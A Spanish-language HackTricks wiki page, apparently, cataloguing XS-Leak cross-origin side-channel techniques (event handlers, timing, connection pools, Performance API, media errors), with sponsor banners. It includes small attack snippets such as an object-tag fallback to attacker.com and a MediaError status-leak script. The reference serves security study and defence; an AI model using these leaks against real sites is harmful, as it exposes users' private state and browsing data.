| .. | ||
| css-injection | ||
| connection-pool-by-destination-example.md | ||
| connection-pool-example.md | ||
| cookie-bomb-+-onerror-xs-leak.md | ||
| event-loop-blocking-+-lazy-images.md | ||
| javascript-execution-xs-leak.md | ||
| performance.now-+-force-heavy-task.md | ||
| performance.now-example.md | ||
| README.md | ||
| url-max-length-client-side.md | ||
XS-Search/XS-Leaks

Utiliza **** para construir y automatizar flujos de trabajo fácilmente impulsados por las herramientas comunitarias más avanzadas del mundo.
Obtén acceso hoy:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
{% hint style="success" %}
Aprende y practica Hacking en AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de github.
Información Básica
XS-Search es un método utilizado para extraer información de origen cruzado aprovechando vulnerabilidades de canal lateral.
Los componentes clave involucrados en este ataque incluyen:
- Web Vulnerable: El sitio web objetivo del cual se pretende extraer información.
- Web del Atacante: El sitio web malicioso creado por el atacante, que la víctima visita, alojando el exploit.
- Método de Inclusión: La técnica empleada para incorporar la Web Vulnerable en la Web del Atacante (por ejemplo, window.open, iframe, fetch, etiqueta HTML con href, etc.).
- Técnica de Filtración: Técnicas utilizadas para discernir diferencias en el estado de la Web Vulnerable basadas en información recopilada a través del método de inclusión.
- Estados: Las dos condiciones potenciales de la Web Vulnerable, que el atacante busca distinguir.
- Diferencias Detectables: Variaciones observables de las que el atacante se basa para inferir el estado de la Web Vulnerable.
Diferencias Detectables
Varios aspectos pueden ser analizados para diferenciar los estados de la Web Vulnerable:
- Código de Estado: Distinguir entre varios códigos de estado de respuesta HTTP de origen cruzado, como errores de servidor, errores de cliente o errores de autenticación.
- Uso de API: Identificar el uso de APIs Web a través de páginas, revelando si una página de origen cruzado emplea una API Web de JavaScript específica.
- Redirecciones: Detectar navegaciones a diferentes páginas, no solo redirecciones HTTP, sino también aquellas desencadenadas por JavaScript o HTML.
- Contenido de la Página: Observar variaciones en el cuerpo de respuesta HTTP o en sub-recursos de la página, como el número de marcos incrustados o disparidades de tamaño en imágenes.
- Encabezado HTTP: Notar la presencia o posiblemente el valor de un encabezado de respuesta HTTP específico, incluyendo encabezados como X-Frame-Options, Content-Disposition y Cross-Origin-Resource-Policy.
- Temporización: Notar disparidades de tiempo consistentes entre los dos estados.
Métodos de Inclusión
- Elementos HTML: HTML ofrece varios elementos para inclusión de recursos de origen cruzado, como hojas de estilo, imágenes o scripts, obligando al navegador a solicitar un recurso no HTML. Se puede encontrar una compilación de elementos HTML potenciales para este propósito en https://github.com/cure53/HTTPLeaks.
- Marcos: Elementos como iframe, object y embed pueden incrustar recursos HTML directamente en la página del atacante. Si la página no tiene protección contra marcos, JavaScript puede acceder al objeto de ventana del recurso enmarcado a través de la propiedad contentWindow.
- Ventanas emergentes: El método
window.openabre un recurso en una nueva pestaña o ventana, proporcionando un manejador de ventana para que JavaScript interactúe con métodos y propiedades siguiendo el SOP. Las ventanas emergentes, a menudo utilizadas en inicio de sesión único, eluden las restricciones de enmarcado y cookies de un recurso objetivo. Sin embargo, los navegadores modernos restringen la creación de ventanas emergentes a ciertas acciones del usuario. - Solicitudes de JavaScript: JavaScript permite solicitudes directas a recursos objetivo utilizando XMLHttpRequests o la Fetch API. Estos métodos ofrecen un control preciso sobre la solicitud, como optar por seguir redirecciones HTTP.
Técnicas de Filtración
- Manejador de Eventos: Una técnica clásica de filtración en XS-Leaks, donde manejadores de eventos como onload y onerror proporcionan información sobre el éxito o fracaso de la carga de recursos.
- Mensajes de Error: Excepciones de JavaScript o páginas de error especiales pueden proporcionar información de filtración ya sea directamente del mensaje de error o diferenciando entre su presencia y ausencia.
- Límites Globales: Limitaciones físicas de un navegador, como la capacidad de memoria u otros límites impuestos por el navegador, pueden señalar cuando se alcanza un umbral, sirviendo como técnica de filtración.
- Estado Global: Interacciones detectables con los estados globales de los navegadores (por ejemplo, la interfaz de Historia) pueden ser explotadas. Por ejemplo, el número de entradas en el historial de un navegador puede ofrecer pistas sobre páginas de origen cruzado.
- API de Rendimiento: Esta API proporciona detalles de rendimiento de la página actual, incluyendo el tiempo de red para el documento y recursos cargados, permitiendo inferencias sobre los recursos solicitados.
- Atributos Legibles: Algunos atributos HTML son legibles de origen cruzado y pueden ser utilizados como técnica de filtración. Por ejemplo, la propiedad
window.frame.lengthpermite a JavaScript contar los marcos incluidos en una página web de origen cruzado.
Herramienta XSinator y Documento
XSinator es una herramienta automática para verificar navegadores contra varios XS-Leaks conocidos explicados en su documento: https://xsinator.com/paper.pdf
Puedes acceder a la herramienta en https://xsinator.com/
{% hint style="warning" %} XS-Leaks Excluidos: Tuvimos que excluir XS-Leaks que dependen de trabajadores de servicio ya que interferirían con otras filtraciones en XSinator. Además, elegimos excluir XS-Leaks que dependen de configuraciones incorrectas y errores en una aplicación web específica. Por ejemplo, configuraciones incorrectas de CrossOrigin Resource Sharing (CORS), filtraciones de postMessage o Cross-Site Scripting. Además, excluimos XS-Leaks basados en tiempo ya que a menudo sufren de ser lentos, ruidosos e inexactos. {% endhint %}
Utiliza Trickest para construir y automatizar flujos de trabajo fácilmente impulsados por las herramientas comunitarias más avanzadas del mundo.
Obtén acceso hoy:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Técnicas Basadas en Tiempo
Algunas de las siguientes técnicas van a utilizar el tiempo como parte del proceso para detectar diferencias en los posibles estados de las páginas web. Hay diferentes formas de medir el tiempo en un navegador web.
Relojes: La API performance.now() permite a los desarrolladores obtener mediciones de tiempo de alta resolución.
Hay un número considerable de APIs que los atacantes pueden abusar para crear relojes implícitos: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, animaciones CSS, y otros.
Para más información: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Técnicas de Manejador de Eventos
Onload/Onerror
- Métodos de Inclusión: Marcos, Elementos HTML
- Diferencia Detectable: Código de Estado
- Más información: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Resumen: si se intenta cargar un recurso, se activan eventos onerror/onload cuando el recurso se carga con éxito/sin éxito, es posible averiguar el código de estado.
- Ejemplo de código: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
El ejemplo de código intenta cargar objetos de scripts desde JS, pero otras etiquetas como objetos, hojas de estilo, imágenes, audios también podrían ser utilizadas. Además, también es posible inyectar la etiqueta directamente y declarar los eventos onload y onerror dentro de la etiqueta (en lugar de inyectarlo desde JS).
También hay una versión sin script de este ataque:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
En este caso, si example.com/404 no se encuentra, se cargará attacker.com/?error.
Onload Timing
- Métodos de Inclusión: Elementos HTML
- Diferencia Detectable: Tiempo (generalmente debido al Contenido de la Página, Código de Estado)
- Más info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Resumen: La performance.now() API se puede utilizar para medir cuánto tiempo tarda en realizarse una solicitud. Sin embargo, se podrían utilizar otros relojes, como el PerformanceLongTaskTiming API que puede identificar tareas que se ejecutan durante más de 50 ms.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events otro ejemplo en:
{% content-ref url="performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Onload Timing + Tarea Pesada Forzada
Esta técnica es similar a la anterior, pero el atacante también forzará alguna acción para tomar una cantidad de tiempo relevante cuando la respuesta sea positiva o negativa y medirá ese tiempo.
{% content-ref url="performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
unload/beforeunload Timing
- Métodos de Inclusión: Marcos
- Diferencia Detectable: Tiempo (generalmente debido al Contenido de la Página, Código de Estado)
- Más info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Resumen: El reloj SharedArrayBuffer se puede utilizar para medir cuánto tiempo tarda en realizarse una solicitud. Se podrían utilizar otros relojes.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
El tiempo que se tarda en obtener un recurso se puede medir utilizando los eventos unload y beforeunload. El evento beforeunload se activa cuando el navegador está a punto de navegar a una nueva página, mientras que el evento unload ocurre cuando la navegación está realmente teniendo lugar. La diferencia de tiempo entre estos dos eventos se puede calcular para determinar la duración que el navegador pasó obteniendo el recurso.
Sandboxed Frame Timing + onload
- Métodos de Inclusión: Marcos
- Diferencia Detectable: Tiempo (generalmente debido al Contenido de la Página, Código de Estado)
- Más info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Resumen: La performance.now() API se puede utilizar para medir cuánto tiempo tarda en realizarse una solicitud. Se podrían utilizar otros relojes.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Se ha observado que en ausencia de Protecciones de Enmarcado, el tiempo requerido para que una página y sus subrecursos se carguen a través de la red puede ser medido por un atacante. Esta medición es típicamente posible porque el controlador onload de un iframe se activa solo después de la finalización de la carga de recursos y la ejecución de JavaScript. Para eludir la variabilidad introducida por la ejecución de scripts, un atacante podría emplear el atributo sandbox dentro del <iframe>. La inclusión de este atributo restringe numerosas funcionalidades, notablemente la ejecución de JavaScript, facilitando así una medición que está predominantemente influenciada por el rendimiento de la red.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + error + onload
- Inclusion Methods: Frames
- Detectable Difference: Contenido de la página
- More info:
- Summary: Si puedes hacer que la página dé un error cuando se accede al contenido correcto y que se cargue correctamente cuando se accede a cualquier contenido, entonces puedes hacer un bucle para extraer toda la información sin medir el tiempo.
- Code Example:
Supongamos que puedes insertar la página que tiene el contenido secreto dentro de un Iframe.
Puedes hacer que la víctima busque el archivo que contiene "flag" usando un Iframe (explotando un CSRF, por ejemplo). Dentro del Iframe sabes que el evento onload se ejecutará siempre al menos una vez. Luego, puedes cambiar la URL del iframe pero cambiando solo el contenido del hash dentro de la URL.
Por ejemplo:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
Si la primera URL se cargó correctamente, entonces, al cambiar la parte del hash de la URL, el evento onload no se activará de nuevo. Pero si la página tuvo algún tipo de error al cargar, entonces, el evento onload se activará de nuevo.
Entonces, puedes distinguir entre una página cargada correctamente o una página que tiene un error cuando se accede.
Javascript Execution
- Inclusion Methods: Frames
- Detectable Difference: Contenido de la página
- More info:
- Summary: Si la página está devolviendo el contenido sensible, o un contenido que puede ser controlado por el usuario. El usuario podría establecer código JS válido en el caso negativo, un cargar cada intento dentro de
<script>etiquetas, así que en casos negativos el código de los atacantes se ejecuta, y en casos afirmativos nada se ejecutará. - Code Example:
{% content-ref url="javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Inclusion Methods: HTML Elements
- Detectable Difference: Código de estado y encabezados
- More info: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Summary: Cross-Origin Read Blocking (CORB) es una medida de seguridad que impide que las páginas web carguen ciertos recursos sensibles de origen cruzado para protegerse contra ataques como Spectre. Sin embargo, los atacantes pueden explotar su comportamiento protector. Cuando una respuesta sujeta a CORB devuelve un
Content-Typeprotegido por CORB connosniffy un código de estado2xx, CORB elimina el cuerpo y los encabezados de la respuesta. Los atacantes que observan esto pueden inferir la combinación del código de estado (que indica éxito o error) y elContent-Type(que denota si está protegido por CORB), lo que lleva a una posible fuga de información. - Code Example:
Consulta el enlace de más información para obtener más información sobre el ataque.
onblur
- Inclusion Methods: Frames
- Detectable Difference: Contenido de la página
- More info: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Summary: Filtrar datos sensibles del atributo id o nombre.
- Code Example: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Es posible cargar una página dentro de un iframe y usar el #id_value para hacer que la página se enfoque en el elemento del iframe con el id indicado, luego si se activa una señal de onblur, el elemento ID existe.
Puedes realizar el mismo ataque con etiquetas portal.
postMessage Broadcasts
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Uso de API
- More info: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Summary: Reunir información sensible de un postMessage o usar la presencia de postMessages como un oráculo para conocer el estado del usuario en la página
- Code Example:
Cualquier código que escuche todos los postMessages.
Las aplicaciones utilizan frecuentemente postMessage broadcasts para comunicarse entre diferentes orígenes. Sin embargo, este método puede exponer inadvertidamente información sensible si el parámetro targetOrigin no se especifica correctamente, permitiendo que cualquier ventana reciba los mensajes. Además, el mero acto de recibir un mensaje puede actuar como un oráculo; por ejemplo, ciertos mensajes pueden enviarse solo a usuarios que han iniciado sesión. Por lo tanto, la presencia o ausencia de estos mensajes puede revelar información sobre el estado o la identidad del usuario, como si están autenticados o no.
Usa Trickest para construir y automatizar flujos de trabajo fácilmente impulsados por las herramientas comunitarias más avanzadas del mundo.
Obtén acceso hoy:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Global Limits Techniques
WebSocket API
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Uso de API
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: Agotar el límite de conexión de WebSocket filtra el número de conexiones de WebSocket de una página de origen cruzado.
- Code Example: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Es posible identificar si, y cuántas, conexiones de WebSocket utiliza una página objetivo. Permite a un atacante detectar estados de aplicación y filtrar información relacionada con el número de conexiones de WebSocket.
Si un origen utiliza la máxima cantidad de objetos de conexión de WebSocket, independientemente de su estado de conexión, la creación de nuevos objetos resultará en excepciones de JavaScript. Para ejecutar este ataque, el sitio web atacante abre el sitio web objetivo en un pop-up o iframe y luego, después de que se haya cargado la web objetivo, intenta crear el máximo número de conexiones de WebSocket posible. El número de excepciones lanzadas es el número de conexiones de WebSocket utilizadas por la ventana del sitio web objetivo.
Payment API
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Uso de API
- More info: https://xsinator.com/paper.pdf (5.1)
- Summary: Detectar la solicitud de pago porque solo una puede estar activa a la vez.
- Code Example: https://xsinator.com/testing.html#Payment%20API%20Leak
Esta fuga XS permite a un atacante detectar cuándo una página de origen cruzado inicia una solicitud de pago.
Debido a que solo una solicitud de pago puede estar activa al mismo tiempo, si el sitio web objetivo está utilizando la API de Solicitud de Pago, cualquier intento adicional de usar esta API fallará**, y causará una excepción de JavaScript. El atacante puede explotar esto intentando mostrar periódicamente la interfaz de usuario de la API de Pago. Si un intento causa una excepción, el sitio web objetivo la está utilizando actualmente. El atacante puede ocultar estos intentos periódicos cerrando inmediatamente la interfaz de usuario después de su creación.
Timing the Event Loop
- Inclusion Methods:
- Detectable Difference: Tiempo (generalmente debido al contenido de la página, código de estado)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Summary: Medir el tiempo de ejecución de una web abusando del bucle de eventos JS de un solo hilo.
- Code Example:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
JavaScript opera en un modelo de concurrencia de bucle de eventos de un solo hilo, lo que significa que solo puede ejecutar una tarea a la vez. Esta característica puede ser explotada para medir cuánto tiempo tarda en ejecutarse el código de un origen diferente. Un atacante puede medir el tiempo de ejecución de su propio código en el bucle de eventos despachando continuamente eventos con propiedades fijas. Estos eventos se procesarán cuando el grupo de eventos esté vacío. Si otros orígenes también están despachando eventos al mismo grupo, un atacante puede inferir el tiempo que tardan estos eventos externos en ejecutarse al observar retrasos en la ejecución de sus propias tareas. Este método de monitoreo del bucle de eventos para retrasos puede revelar el tiempo de ejecución del código de diferentes orígenes, exponiendo potencialmente información sensible.
{% hint style="warning" %} En un tiempo de ejecución es posible eliminar factores de red para obtener mediciones más precisas. Por ejemplo, cargando los recursos utilizados por la página antes de cargarla. {% endhint %}
Busy Event Loop
- Inclusion Methods:
- Detectable Difference: Tiempo (generalmente debido al contenido de la página, código de estado)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Summary: Un método para medir el tiempo de ejecución de una operación web implica bloquear intencionalmente el bucle de eventos de un hilo y luego medir cuánto tiempo tarda en estar disponible nuevamente. Al insertar una operación bloqueante (como un cálculo largo o una llamada a una API síncrona) en el bucle de eventos y monitorear el tiempo que tarda en comenzar la ejecución del código subsiguiente, se puede inferir la duración de las tareas que se estaban ejecutando en el bucle de eventos durante el período de bloqueo. Esta técnica aprovecha la naturaleza de un solo hilo del bucle de eventos de JavaScript, donde las tareas se ejecutan secuencialmente, y puede proporcionar información sobre el rendimiento o el comportamiento de otras operaciones que comparten el mismo hilo.
- Code Example:
Una ventaja significativa de la técnica de medir el tiempo de ejecución bloqueando el bucle de eventos es su potencial para eludir Site Isolation. Site Isolation es una característica de seguridad que separa diferentes sitios web en procesos separados, con el objetivo de evitar que sitios maliciosos accedan directamente a datos sensibles de otros sitios. Sin embargo, al influir en el tiempo de ejecución de otro origen a través del bucle de eventos compartido, un atacante puede extraer indirectamente información sobre las actividades de ese origen. Este método no depende del acceso directo a los datos de otro origen, sino que observa el impacto de las actividades de ese origen en el bucle de eventos compartido, eludiendo así las barreras de protección establecidas por Site Isolation.
{% hint style="warning" %} En un tiempo de ejecución es posible eliminar factores de red para obtener mediciones más precisas. Por ejemplo, cargando los recursos utilizados por la página antes de cargarla. {% endhint %}
Connection Pool
- Inclusion Methods: Solicitudes de JavaScript
- Detectable Difference: Tiempo (generalmente debido al contenido de la página, código de estado)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Summary: Un atacante podría bloquear todos los sockets excepto 1, cargar la web objetivo y al mismo tiempo cargar otra página, el tiempo hasta que la última página comience a cargar es el tiempo que tomó la página objetivo para cargar.
- Code Example:
{% content-ref url="connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Los navegadores utilizan sockets para la comunicación con el servidor, pero debido a los recursos limitados del sistema operativo y hardware, los navegadores se ven obligados a imponer un límite en el número de sockets concurrentes. Los atacantes pueden explotar esta limitación a través de los siguientes pasos:
- Determinar el límite de sockets del navegador, por ejemplo, 256 sockets globales.
- Ocupando 255 sockets durante un período prolongado iniciando 255 solicitudes a varios hosts, diseñadas para mantener las conexiones abiertas sin completarse.
- Utilizar el socket 256 para enviar una solicitud a la página objetivo.
- Intentar una solicitud 257 a un host diferente. Dado que todos los sockets están en uso (según los pasos 2 y 3), esta solicitud se encolará hasta que un socket esté disponible. La demora antes de que esta solicitud proceda proporciona al atacante información de tiempo sobre la actividad de red relacionada con el socket del 256 (el socket de la página objetivo). Esta inferencia es posible porque los 255 sockets del paso 2 aún están ocupados, lo que implica que cualquier socket que se vuelva disponible debe ser el que se liberó del paso 3. El tiempo que tarda el socket 256 en estar disponible está, por lo tanto, directamente relacionado con el tiempo que se requiere para que la solicitud a la página objetivo se complete.
Para más información: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Connection Pool by Destination
- Inclusion Methods: Solicitudes de JavaScript
- Detectable Difference: Tiempo (generalmente debido al contenido de la página, código de estado)
- More info:
- Summary: Es como la técnica anterior, pero en lugar de usar todos los sockets, Google Chrome impone un límite de 6 solicitudes concurrentes al mismo origen. Si bloqueamos 5 y luego lanzamos una 6ta solicitud, podemos medir el tiempo y si logramos hacer que la página víctima envíe más solicitudes al mismo endpoint para detectar un estado de la página, la 6ta solicitud tomará más tiempo y podemos detectarlo.
Performance API Techniques
La Performance API ofrece información sobre las métricas de rendimiento de las aplicaciones web, enriquecida aún más por la Resource Timing API. La Resource Timing API permite monitorear los tiempos de las solicitudes de red detalladamente, como la duración de las solicitudes. Notablemente, cuando los servidores incluyen el encabezado Timing-Allow-Origin: * en sus respuestas, se vuelve disponible información adicional como el tamaño de transferencia y el tiempo de búsqueda de dominio.
Esta abundancia de datos se puede recuperar a través de métodos como performance.getEntries o performance.getEntriesByName, proporcionando una vista completa de la información relacionada con el rendimiento. Además, la API facilita la medición de tiempos de ejecución calculando la diferencia entre las marcas de tiempo obtenidas de performance.now(). Sin embargo, vale la pena señalar que para ciertas operaciones en navegadores como Chrome, la precisión de performance.now() puede estar limitada a milisegundos, lo que podría afectar la granularidad de las mediciones de tiempo.
Más allá de las mediciones de tiempo, la Performance API puede ser aprovechada para obtener información relacionada con la seguridad. Por ejemplo, la presencia o ausencia de páginas en el objeto performance en Chrome puede indicar la aplicación de X-Frame-Options. Específicamente, si una página está bloqueada de renderizarse en un marco debido a X-Frame-Options, no se registrará en el objeto performance, proporcionando una pista sutil sobre las políticas de enmarcado de la página.
Error Leak
- Inclusion Methods: Frames, HTML Elements
- Detectable Difference: Código de estado
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Una solicitud que resulta en errores no creará una entrada de tiempo de recursos.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Es posible diferenciar entre códigos de estado de respuesta HTTP porque las solicitudes que conducen a un error no crean una entrada de rendimiento.
Style Reload Error
- Inclusion Methods: HTML Elements
- Detectable Difference: Código de estado
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Debido a un error del navegador, las solicitudes que resultan en errores se cargan dos veces.
- Code Example: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
En la técnica anterior también se identificaron dos casos donde errores del navegador en GC llevan a que los recursos se carguen dos veces cuando fallan en cargar. Esto resultará en múltiples entradas en la Performance API y, por lo tanto, puede ser detectado.
Request Merging Error
- Inclusion Methods: HTML Elements
- Detectable Difference: Código de estado
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Las solicitudes que resultan en un error no pueden ser fusionadas.
- Code Example: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
La técnica se encontró en una tabla en el documento mencionado, pero no se encontró ninguna descripción de la técnica en él. Sin embargo, puedes encontrar el código fuente verificándolo en https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Empty Page Leak
- Inclusion Methods: Frames
- Detectable Difference: Contenido de la página
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Las respuestas vacías no crean entradas de tiempo de recursos.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Un atacante puede detectar si una solicitud resultó en un cuerpo de respuesta HTTP vacío porque las páginas vacías no crean una entrada de rendimiento en algunos navegadores.
XSS-Auditor Leak
- Inclusion Methods: Frames
- Detectable Difference: Contenido de la página
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Usando el XSS Auditor en Aserciones de Seguridad, los atacantes pueden detectar elementos específicos de la página web al observar alteraciones en las respuestas cuando cargas útiles diseñadas activan el mecanismo de filtrado del auditor.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
En Aserciones de Seguridad (SA), el XSS Auditor, originalmente destinado a prevenir ataques de Cross-Site Scripting (XSS), puede ser explotado paradójicamente para filtrar información sensible. Aunque esta función incorporada fue eliminada de Google Chrome (GC), todavía está presente en SA. En 2013, Braun y Heiderich demostraron que el XSS Auditor podría bloquear inadvertidamente scripts legítimos, llevando a falsos positivos. Basándose en esto, los investigadores desarrollaron técnicas para extraer información y detectar contenido específico en páginas de origen cruzado, un concepto conocido como XS-Leaks, inicialmente reportado por Terada y elaborado por Heyes en una publicación de blog. Aunque estas técnicas eran específicas para el XSS Auditor en GC, se descubrió que en SA, las páginas bloqueadas por el XSS Auditor no generan entradas en la Performance API, revelando un método a través del cual podría filtrarse información sensible.
X-Frame Leak
- Inclusion Methods: Frames
- Detectable Difference: Encabezado
- More info: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Summary: Un recurso con encabezado X-Frame-Options no crea una entrada de tiempo de recursos.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Si una página no está permitida para ser renderizada en un iframe, no crea una entrada de rendimiento. Como resultado, un atacante puede detectar el encabezado de respuesta X-Frame-Options.
Lo mismo ocurre si usas una etiqueta embed.
Download Detection
- Inclusion Methods: Frames
- Detectable Difference: Encabezado
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Las descargas no crean entradas de tiempo de recursos en la Performance API.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Similar a la fuga XS descrita, un recurso que se descarga debido al encabezado ContentDisposition, tampoco crea una entrada de rendimiento. Esta técnica funciona en todos los navegadores principales.
Redirect Start Leak
- Inclusion Methods: Frames
- Detectable Difference: Redirección
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: La entrada de tiempo de recursos filtra el tiempo de inicio de una redirección.
- Code Example: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Encontramos una instancia de fuga XS que abusa del comportamiento de algunos navegadores que registran demasiada información para solicitudes de origen cruzado. El estándar define un subconjunto de atributos que deben establecerse en cero para recursos de origen cruzado. Sin embargo, en SA es posible detectar si el usuario es redirigido por la página objetivo, consultando la Performance API y verificando los datos de tiempo de redirección.
Duration Redirect Leak
- Inclusion Methods: Fetch API
- Detectable Difference: Redirección
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: La duración de las entradas de tiempo es negativa cuando ocurre una redirección.
- Code Example: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
En GC, la duración para solicitudes que resultan en una redirección es negativa y, por lo tanto, puede ser distingida de solicitudes que no resultan en una redirección.
CORP Leak
- Inclusion Methods: Frames
- Detectable Difference: Encabezado
- More info: https://xsinator.com/paper.pdf (5.2)
- Summary: Los recursos protegidos con CORP no crean entradas de tiempo de recursos.
- Code Example: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
En algunos casos, la entrada nextHopProtocol puede usarse como una técnica de fuga. En GC, cuando se establece el encabezado CORP, nextHopProtocol estará vacío. Ten en cuenta que SA no creará una entrada de rendimiento en absoluto para recursos habilitados para CORP.
Service Worker
- Inclusion Methods: Frames
- Detectable Difference: Uso de API
- More info: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Summary: Detectar si un service worker está registrado para un origen específico.
- Code Example:
Los service workers son contextos de script impulsados por eventos que se ejecutan en un origen. Se ejecutan en segundo plano de una página web y pueden interceptar, modificar y almacenar en caché recursos para crear aplicaciones web fuera de línea.
Si un recurso almacenado en caché por un service worker se accede a través de iframe, el recurso se cargará desde la caché del service worker.
Para detectar si el recurso fue cargado desde la caché del service worker, se puede usar la Performance API.
Esto también podría hacerse con un ataque de tiempo (consulta el documento para más información).
Cache
- Inclusion Methods: Fetch API
- Detectable Difference: Tiempo
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Summary: Es posible verificar si un recurso fue almacenado en la caché.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Usando la Performance API es posible verificar si un recurso está en caché.
Network Duration
- Inclusion Methods: Fetch API
- Detectable Difference: Contenido de la página
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Summary: Es posible recuperar la duración de la red de una solicitud desde la API
performance. - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Error Messages Technique
Media Error
- Inclusion Methods: HTML Elements (Video, Audio)
- Detectable Difference: Código de estado
- More info: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Summary: En Firefox es posible filtrar con precisión el código de estado de una solicitud de origen cruzado.
- Code Example: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
La propiedad message de la interfaz MediaError identifica de manera única los recursos que se cargan con éxito mediante una cadena distinta. Un atacante puede explotar esta característica observando el contenido del mensaje, deduciendo así el estado de respuesta de un recurso de origen cruzado.
Error de CORS
- Métodos de Inclusión: Fetch API
- Diferencia Detectable: Encabezado
- Más info: https://xsinator.com/paper.pdf (5.3)
